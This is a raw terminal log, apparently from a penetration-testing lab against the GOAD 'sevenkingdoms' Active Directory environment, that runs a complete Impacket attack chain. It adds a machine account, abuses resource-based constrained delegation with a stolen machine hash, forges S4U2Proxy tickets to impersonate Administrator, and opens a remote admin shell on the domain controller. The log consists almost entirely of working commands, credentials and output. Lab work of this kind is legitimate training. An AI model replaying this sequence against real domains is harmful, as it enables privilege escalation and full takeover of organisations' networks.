 [Nov 13, 2022 - 21:11:28 (CET)] exegol-goadv2 kdc2 # addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account rbcd_const$ with password rbcdpass.
[Nov 13, 2022 - 21:11:34 (CET)] exegol-goadv2 kdc2 # rbcd.py -delegate-from 'rbcd_const$' -delegate-to 'castelblack$' -dc-ip 192.168.56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd_const$ can now impersonate users on castelblack$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcd_const$   (S-1-5-21-638448100-4005671799-261795860-1128)
[Nov 13, 2022 - 21:11:42 (CET)] exegol-goadv2 kdc2 # getST.py -spn 'host/castelblack' -impersonate Administrator -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 21:11:51 (CET)] exegol-goadv2 kdc2 # getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 -hashes ':b52ee55ea1b9
fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Using additional ticket Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*]     Requesting S4U2Proxy
[*] Changing service from http/winterfell@NORTH.SEVENKINGDOMS.LOCAL to cifs/winterfell@NORTH.SEVENKINGDOMS.LOCAL
[*] Saving ticket in administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 21:12:17 (CET)] exegol-goadv2 kdc2 # export KRB5CCNAME=/workspace/kdc2/administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 21:12:46 (CET)] exegol-goadv2 kdc2 # klist
Ticket cache: FILE:/workspace/kdc2/administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
Default principal: Administrator@north.sevenkingdoms.local
Valid starting       Expires              Service principal
11/13/2022 21:12:17  11/14/2022 07:12:17  cifs/winterfell@NORTH.SEVENKINGDOMS.LOCAL
        renew until 11/14/2022 21:12:17
[Nov 13, 2022 - 21:12:48 (CET)] exegol-goadv2 kdc2 # wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\administrator